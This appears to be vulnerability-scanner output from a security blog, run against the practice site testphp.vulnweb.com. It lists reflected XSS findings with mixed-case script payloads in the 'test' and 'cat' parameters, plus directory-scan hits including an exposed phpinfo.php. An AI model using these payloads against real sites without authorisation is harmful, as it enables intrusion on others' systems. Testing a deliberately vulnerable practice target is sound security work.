 [Vuln: xss]
Target "http://testphp.vulnweb.com/search.php?test=query"
Payload "<ScRiPt>alert(1)</sCrIpT>"
Position "body"
ParamKey "searchFor"
ParamValue "memlcvyrbtezotqcrytf"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/images/"
VulnType "directory"
url "http://testphp.vulnweb.com/images/"
filename "/images/"
[Vuln: dirscan]
Target "http://testphp.vulnweb.com/secured/"
VulnType "debug"
url "http://testphp.vulnweb.com/secured/phpinfo.php"
filename "/secured/phpinfo.php"
[Vuln: xss]
Target "http://testphp.vulnweb.com/listproducts.php?cat=1"
Payload "<sCrIpT>alert(1)</ScRiPt>"
Position "query"
ParamKey "cat"
ParamValue "ssazyrxnttmclyrgrovd"
HACK之道